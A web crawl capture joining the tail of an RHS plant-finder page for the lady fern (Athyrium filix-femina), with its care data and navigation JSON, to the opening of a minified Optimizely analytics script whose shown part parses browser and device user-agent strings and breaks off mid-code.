Spring, Summer and  Autumn. Suggested uses: Cottage/Informal Garden, Underplanting of Roses and Shrubs, Wildflower meadow, Flower borders and beds. Care information: pruning: Dead or damaged fronds may be removed as necessary, propagation: Propagate by sowing spores in mid to late summer or by division in spring, pest resistance: Generally pest-free out of doors, disease resistance: Generally disease-free outdoors. Special features: native range: Temp. N. Hemis., native plant","botanicalName":"\u003Cem>Athyrium\u003C/em> \u003Cem>filix-femina\u003C/em>","botanicalNameUnFormatted":"Athyrium filix-femina","price":{"plantId":1897,"price":"£9.99","oldPrice":null,"url":"https://www.rhsplants.co.uk/plants/_/athyrium-filix-femina/classid.2000011773/sku.RH30000591/"},"notedForFragrance":false,"fragrance":"","images":[{"image":"WSY0034766_3974.jpg","copyRight":"RHS 2002"},{"image":"vaem03479.jpg","copyRight":"visionspictures.com"},{"image":"visi108422.jpg","copyRight":"visionspictures.com"}],"imageCopyRight":"[RHS 2002], [visionspictures.com], [visionspictures.com]","commonName":"lady fern","commonNameSortField":"lady fern","nurseriesCount":32,"hardinessLevel":8,"isAgm":false,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":false,"isLowMaintenance":false,"isDroughtResistance":false,"hasFullProfile":true,"isNative":true,"sunlight":[3,2],"soilType":[4,1,3],"spreadType":[3],"heightType":[3],"timeToFullHeight":[4],"aspect":[2,1],"moisture":[3],"ph":[1,3],"suggestedPlantUses":[4,10],"plantingPlaces":[6,3],"exposure":[1],"plantType":[18,5],"foliage":[1],"habit":[3],"commonNames":["female polypody"],"toxicity":null,"seasonOfInterest":[1,2,3],"seasonColourAgg":[10006,1006,2006,3006],"colourWithAttributes":[{"season":1,"colour":6,"attributeType":1},{"season":2,"colour":6,"attributeType":1},{"season":3,"colour":6,"attributeType":1}],"spread":"0.5-1 metres","height":"0.5-1 metres","cultivation":"Easy to grow in fertile, moist neutral to acid soil enriched with leaf mould or garden compost, in a shady sheltered site.  See \u003Ca href=\"https://www.rhs.org.uk/plants/types/ferns/growing-guide\">how to grow ferns\u003C/a> for further advice","pestResistance":"Generally pest-free out of doors","diseaseResistance":"Generally disease-free outdoors","pruning":"Dead or damaged fronds may be removed as necessary","propagation":"Propagate by sowing spores in mid to late summer or by \u003Ca href=\"https://www.rhs.org.uk/plants/types/perennials/dividing\">division\u003C/a> in spring","supplierURL":"","hortGroupDescription":"","range":"Temp. N. Hemis.","nameStatus":"Correct","plantEntityId":"214","family":"Woodsiaceae","genus":"Athyrium","entityDescription":"A vigorous, deciduous fern to 80cm or more, forming a clump of fresh-green, lacy, bipinnate, lance-shaped fronds, the segments with toothed margins. In some plants the midrib is red, in others green","genusDescription":"Athyrium are deciduous ferns with erect or creeping rhizomes bearing usually pinnate to tripinnate fronds, often of thin texture, and they are especially shade-tolerant","colourWithSeason":{"1":{"id":1,"name":"Spring","colour":{"1":[{"colour":6,"name":"Green"}]}},"2":{"id":2,"name":"Summer","colour":{"1":[{"colour":6,"name":"Green"}]}},"3":{"id":3,"name":"Autumn","colour":{"1":[{"colour":6,"name":"Green"}]}}}},"G.json.http://localhost/api/menu/GetBreadCrumbs?path=/plants/1897/athyrium-filix-femina/details?":{"body":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/1897/athyrium-filix-femina/details"},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Mon, 05 Jan 2026 10:00:16 GMT"],"content-length":["1926"]},"status":200,"statusText":"OK","url":"http://localhost/api/menu/GetBreadCrumbs?path=/plants/1897/athyrium-filix-femina/details","responseType":"json"},"breadcrumb_undefined":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/1897/athyrium-filix-femina/details"},"ctaRhsDetailsStateKey_1_3":{"ctaTypeId":1,"outerDivCSS":"","ctaDisplayType":3,"ctaRoleType":"NOTLOGIN","path":"/%","title":"Join the RHS","text":"Become an RHS Member today and \u003Cem>save 1/3 on your first year\u003C/em>","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"joinBanner_footer","linkAdditionalCssClass":"button button--icon-arrow joinBanner_footer","uniqueId":"f0ea4705-28da-4da1-a8ac-52bafb5ae76b","id":9,"displayOrder":13,"parentId":0,"modified":"2026-01-02T12:25:18.8944276","pageCreated":"0001-01-01T00:00:00"},"ctaRhsDetailsStateKey_1_1":{"ctaTypeId":1,"outerDivCSS":"has-promo aside membership-promo rhs-logo clr","ctaDisplayType":1,"ctaRoleType":"NOTLOGIN","path":"/%","title":"","text":"Join the RHS \u003Cstrong>today\u003C/strong> and \u003Cspan>save \u003C/span>1/3","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"","linkAdditionalCssClass":"button joinBanner_right","uniqueId":"7e7eb62c-7bc7-403a-9405-d9cb01a2404c","id":3,"displayOrder":3,"parentId":0,"modified":"2026-01-02T11:09:02.2869529","pageCreated":"0001-01-01T00:00:00"}}</script>

        </div>

        
    </div> 

    

          
    
    <input name="ctl00$pageName" type="hidden" id="pageName" value="Details" />
    <input type="hidden" id="glossaryVersion" value="17.73" />
    <input type="hidden" id="pageType"  value="CMS.MenuItem" />
    <input type="hidden" id="pageTemplate" value="PlantsSPAV2" />
    <input type="hidden" id="pageTitle" value="Search for advice details & tips on garden & indoor plants | Plant finder & selector" />
    <input type="hidden" id="pageLocation" value="/plants/details" />
    <input name="ctl00$pageModified" type="hidden" id="pageModified" value="2021-09-07T16:12:41.143" />   
    <input name="ctl00$pageCreated" type="hidden" id="pageCreated" value="2013-05-05T00:12:26.667" />
    <input name="ctl00$pageExcluded" type="hidden" id="pageExcluded" value="False" />
    <!-- Scripts by cli here -->
    
    <script   src="/wwwroot/js/bundles/v2/plants/scripts.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/runtime.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/polyfills.js?v=63838"  type="module" ></script>
     
    <script   src="/wwwroot/js/bundles/v2/plants/main.js?v=63838"  type="module" ></script>        
    <script   src="/assets/csjs/rhs/no-es6.js?v=63838" nomodule type="text/javascript" ></script>


    <script   src="/assets/csjs/thirdparty/onetrust/geolocation.js?v=63838"  type="text/javascript" ></script>
     <!-- Begin Ads -->
     <script   src="/wwwroot/js/bundles/googletagHandler.min.js?v=63838"  type="text/javascript" ></script>
	<!-- End Ads -->
</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cdn.optimizely.com/js/22397541806.js
body_size: 146304
content:
/*! For license information please see client.min.js.LICENSE.txt */
(function(){var __webpack_modules__={7828:function(n,t,e){var i;!function(r,o){"use strict";var a="function",u="undefined",c="object",s="string",f="model",l="name",d="type",v="vendor",h="version",p="architecture",g="console",m="mobile",_="tablet",w="smarttv",y="wearable",b="embedded",E="Amazon",I="Apple",A="ASUS",T="BlackBerry",S="Browser",k="Chrome",R="Firefox",N="Google",C="Huawei",D="LG",O="Microsoft",x="Motorola",M="Opera",P="Samsung",L="Sharp",U="Sony",V="Xiaomi",F="Zebra",G="Facebook",B=function(n){for(var t={},e=0;e<n.length;e++)t[n[e].toUpperCase()]=n[e];return t},z=function(n,t){return typeof n===s&&-1!==j(t).indexOf(j(n))},j=function(n){return n.toLowerCase()},q=function(n,t){if(typeof n===s)return n=n.replace(/^\s\s*/,""),typeof t===u?n:n.substring(0,350)},H=function(n,t){for(var e,i,r,u,s,f,l=0;l<t.length&&!s;){var d=t[l],v=t[l+1];for(e=i=0;e<d.length&&!s&&d[e];)if(s=d[e++].exec(n))for(r=0;r<v.length;r++)f=s[++i],typeof(u=v[r])===c&&u.length>0?2===u.length?typeof u[1]==a?this[u[0]]=u[1].call(this,f):this[u[0]]=u[1]:3===u.length?typeof u[1]!==a||u[1].exec&&u[1].test?this[u[0]]=f?f.replace(u[1],u[2]):o:this[u[0]]=f?u[1].call(this,f,u[2]):o:4===u.length&&(this[u[0]]=f?u[3].call(this,f.replace(u[1],u[2])):o):this[u]=f||o;l+=2}},Y=function(n,t){for(var e in t)if(typeof t[e]===c&&t[e].length>0){for(var i=0;i<t[e].length;i++)if(z(t[e][i],n))return"?"===e?o:e}else if(z(t[e],n))return"?"===e?o:e;return n},$={ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"},K={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[h,[l,"Chrome"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[h,[l,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[l,h],[/opios[\/ ]+([\w\.]+)/i],[h,[l,M+" Mini"]],[/\bopr\/([\w\.]+)/i],[h,[l,M]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/ ]?([\w\.]*)/i,/(avant |iemobile|slim)(?:browser)?[\/ ]?([\w\.]*)/i,/(ba?idubrowser)[\/ ]?([\w\.]+)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|quark|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|qq|duckduckgo)\/([-\w\.]+)/i,/(weibo)__([\d\.]+)/i],[l,h],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[h,[l,"UC"+S]],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i],[h,[l,"WeChat(Win) Desktop"]],[/micromessenger\/([\w\.]+)/i],[h,[l,"WeChat"]],[/konqueror\/([\w\.]+)/i],[h,[l,"Konqueror"]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[h,[l,"IE"]],[/yabrowser\/([\w\.]+)/i],[h,[l,"Yandex"]],[/(avast|avg)\/([\w\.]+)/i],[[l,/(.+)/,"$1 Secure "+S],h],[/\bfocus\/([\w\.]+)/i],[h,[l,R+" Focus"]],[/\bopt\/([\w\.]+)/i],[h,[l,M+" Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[h,[l,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[h,[l,"Dolphin"]],[/coast\/([\w\.]+)/i],[h,[l,M+" Coast"]],[/miuibrowser\/([\w\.]+)/i],[h,[l,"MIUI "+S]],[/fxios\/([-\w\.]+)/i],[h,[l,R]],[/\bqihu|(qi?ho?o?|360)browser/i],[[l,"360 "+S]],[/(oculus|samsung|sailfish|huawei)browser\/([\w\.]+)/i],[[l,/(.+)/,"$1 "+S],h],[/(comodo_dragon)\/([\w\.]+)/i],[[l,/_/g," "],h],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|baiduboxapp|2345Explorer)[\/ ]?([\w\.]+)/i],[l,h],[/(metasr)[\/ ]?([\w\.]+)/i,/(lbbrowser)/i,/\[(linkedin)app\]/i],[l],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[l,G],h],[/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(chromium|instagram)[\/ ]([-\w\.]+)/i],[l,h],[/\bgsa\/([\w\.]+) .*safari\//i],[h,[l,"GSA"]],[/headlesschrome(?:\/([\w\.]+)| )/i],[h,[l,k+" Headless"]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[l,k+" WebView"],h],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[h,[l,"Android "+S]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[l,h],[/version\/([\w\.\,]+) .*mobile\/\w+ (safari)/i],[h,[l,"Mobile Safari"]],[/version\/([\w(\.|\,)]+) .*(mobile ?safari|safari)/i],[h,l],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[l,[h,Y,{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}]],[/(webkit|khtml)\/([\w\.]+)/i],[l,h],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[l,"Netscape"],h],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[h,[l,R+" Reality"]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror|klar)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|sleipnir|obigo|mosaic|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/(links) \(([\w\.]+)/i,/panasonic;(viera)/i],[l,h],[/(cobalt)\/([\w\.]+)/i],[l,[h,/master.|lts./,""]]],cpu:[[/(?:(amd|x(?:(?:86|64)[-_])?|wow|win)64)[;\)]/i],[[p,"amd64"]],[/(ia32(?=;))/i],[[p,j]],[/((?:i[346]|x)86)[;\)]/i],[[p,"ia32"]],[/\b(aarch64|arm(v?8e?l?|_?64))\b/i],[[p,"arm64"]],[/\b(arm(?:v[67])?ht?n?[fl]p?)\b/i],[[p,"armhf"]],[/windows (ce|mobile); ppc;/i],[[p,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?: mac|;|\))/i],[[p,/ower/,"",j]],[/(sun4\w)[;\)]/i],[[p,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|\barm(?=v(?:[1-7]|[5-7]1)l?|;|eabi)|(?=atmel )avr|(?:irix|mips|sparc)(?:64)?\b|pa-risc)/i],[[p,j]]],device:[[/\b(sch-i[89]0\d|shw-m380s|sm-[ptx]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[f,[v,P],[d,_]],[/\b((?:s[cgp]h|gt|sm)-\w+|sc[g-]?[\d]+a?|galaxy nexus)/i,/samsung[- ]([-\w]+)/i,/sec-(sgh\w+)/i],[f,[v,P],[d,m]],[/\((ip(?:hone|od)[\w ]*);/i],[f,[v,I],[d,m]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ \((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[f,[v,I],[d,_]],[/(macintosh);/i],[f,[v,I]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[f,[v,L],[d,m]],[/\b((?:ag[rs][23]?|bah2?|sht?|btv)-a?[lw]\d{2})\b(?!.+d\/s)/i],[f,[v,C],[d,_]],[/(?:huawei|honor)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}e?-[atu]?[ln][\dx][012359c][adn]?)\b(?!.+d\/s)/i],[f,[v,C],[d,m]],[/\b(poco[\w ]+)(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max|cc)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite)?)(?: bui|\))/i],[[f,/_/g," "],[v,V],[d,m]],[/\b(mi[-_ ]?(?:pad)(?:[\w_ ]+))(?: bui|\))/i],[[f,/_/g," "],[v,V],[d,_]],[/; (\w+) bui.+ oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007|a101op)\b/i],[f,[v,"OPPO"],[d,m]],[/vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[f,[v,"Vivo"],[d,m]],[/\b(rmx[12]\d{3})(?: bui|;|\))/i],[f,[v,"Realme"],[d,m]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ](\w*)/i,/((?:moto[\w\(\) ]+|xt\d{3,4}|nexus 6)(?= bui|\)))/i],[f,[v,x],[d,m]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[f,[v,x],[d,_]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[f,[v,D],[d,_]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+((?!browser|netcast|android tv)\w+)/i,/\blg-?([\d\w]+) bui/i],[f,[v,D],[d,m]],[/(ideatab[-\w ]+)/i,/lenovo ?(s[56]000[-\w]+|tab(?:[\w ]+)|yt[-\d\w]{6}|tb[-\d\w]{6})/i],[f,[v,"Lenovo"],[d,_]],[/(?:maemo|nokia).*(n900|lumia \d+)/i,/nokia[-_ ]?([-\w\.]*)/i],[[f,/_/g," "],[v,"Nokia"],[d,m]],[/(pixel c)\b/i],[f,[v,N],[d,_]],[/droid.+; (pixel[\daxl ]{0,6})(?: bui|\))/i],[f,[v,N],[d,m]],[/droid.+ (a?\d[0-2]{2}so|[c-g]\d{4}|so[-gl]\w+|xq-a\w[4-7][12])(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[f,[v,U],[d,m]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[f,"Xperia Tablet"],[v,U],[d,_]],[/ (kb2005|in20[12]5|be20[12][59])\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[f,[v,"OnePlus"],[d,m]],[/(alexa)webm/i,/(kf[a-z]{2}wi)( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[f,[v,E],[d,_]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[f,/(.+)/g,"Fire Phone $1"],[v,E],[d,m]],[/(playbook);[-\w\),; ]+(rim)/i],[f,v,[d,_]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[f,[v,T],[d,m]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[f,[v,A],[d,_]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[f,[v,A],[d,m]],[/(nexus 9)/i],[f,[v,"HTC"],[d,_]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic(?!(?:;|\.))|sony(?!-bra))[-_ ]?([-\w]*)/i],[v,[f,/_/g," "],[d,m]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[f,[v,"Acer"],[d,_]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[f,[v,"Meizu"],[d,m]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|meizu|motorola|polytron)[-_ ]?([-\w]*)/i,/(hp) ([\w ]+\w)/i,/(asus)-?(\w+)/i,/(microsoft); (lumia[\w ]+)/i,/(lenovo)[-_ ]?([-\w]+)/i,/(jolla)/i,/(oppo) ?([\w ]+) bui/i],[v,f,[d,m]],[/(kobo)\s(ereader|touch)/i,/(archos) (gamepad2?)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i,/(nook)[\w ]+build\/(\w+)/i,/(dell) (strea[kpr\d ]*[\dko])/i,/(le[- ]+pan)[- ]+(\w{1,9}) bui/i,/(trinity)[- ]*(t\d{3}) bui/i,/(gigaset)[- ]+(q\w{1,9}) bui/i,/(vodafone) ([\w ]+)(?:\)| bui)/i],[v,f,[d,_]],[/(surface duo)/i],[f,[v,O],[d,_]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[f,[v,"Fairphone"],[d,m]],[/(u304aa)/i],[f,[v,"AT&T"],[d,m]],[/\bsie-(\w*)/i],[f,[v,"Siemens"],[d,m]],[/\b(rct\w+) b/i],[f,[v,"RCA"],[d,_]],[/\b(venue[\d ]{2,7}) b/i],[f,[v,"Dell"],[d,_]],[/\b(q(?:mv|ta)\w+) b/i],[f,[v,"Verizon"],[d,_]],[/\b(?:barnes[& ]+noble |bn[rt])([\w\+ ]*) b/i],[f,[v,"Barnes & Noble"],[d,_]],[/\b(tm\d{3}\w+) b/i],[f,[v,"NuVision"],[d,_]],[/\b(k88) b/i],[f,[v,"ZTE"],[d,_]],[/\b(nx\d{3}j) b/i],[f,[v,"ZTE"],[d,m]],[/\b(gen\d{3}) b.+49h/i],[f,[v,"Swiss"],[d,m]],[/\b(zur\d{3}) b/i],[f,[v,"Swiss"],[d,_]],[/\b((zeki)?tb.*\b) b/i],[f,[v,"Zeki"],[d,_]],[/\b([yr]\d{2}) b/i,/\b(dragon[- ]+touch |dt)(\w{5}) b/i],[[v,"Dragon Touch"],f,[d,_]],[/\b(ns-?\w{0,9}) b/i],[f,[v,"Insignia"],[d,_]],[/\b((nxa|next)-?\w{0,9}) b/i],[f,[v,"NextBook"],[d,_]],[/\b(xtreme\_)?(v(1[045]|2[015]|[3469]0|7[05])) b/i],[[v,"Voice"],f,[d,m]],[/\b(lvtel\-)?(v1[12]) b/i],[[v,"LvTel"],f,[d,m]],[/\b(ph-1) /i],[f,[v,"Essential"],[d,m]],[/\b(v(100md|700na|7011|917g).*\b) b/i],[f,[v,"Envizen"],[d,_]],[/\b(trio[-\w\. ]+) b/i],[f,[v,"MachSpeed"],[d,_]],[/\btu_(1491) b/i],[f,[v,"Rotor"],[d,_]],[/(shield[\w ]+) b/i],[f,[v,"Nvidia"],[d,_]],[/(sprint) (\w+)/i],[v,f,[d,m]],[/(kin\.[onetw]{3})/i],[[f,/\./g," "],[v,O],[d,m]],[/droid.+; (cc6666?|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[f,[v,F],[d,_]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[f,[v,F],[d,m]],[/smart-tv.+(samsung)/i],[v,[d,w]],[/hbbtv.+maple;(\d+)/i],[[f,/^/,"SmartTV"],[v,P],[d,w]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[v,D],[d,w]],[/(apple) ?tv/i],[v,[f,I+" TV"],[d,w]],[/crkey/i],[[f,k+"cast"],[v,N],[d,w]],[/droid.+aft(\w)( bui|\))/i],[f,[v,E],[d,w]],[/\(dtv[\);].+(aquos)/i,/(aquos-tv[\w ]+)\)/i],[f,[v,L],[d,w]],[/(bravia[\w ]+)( bui|\))/i],[f,[v,U],[d,w]],[/(mitv-\w{5}) bui/i],[f,[v,V],[d,w]],[/Hbbtv.*(technisat) (.*);/i],[v,f,[d,w]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w\+ ]*; 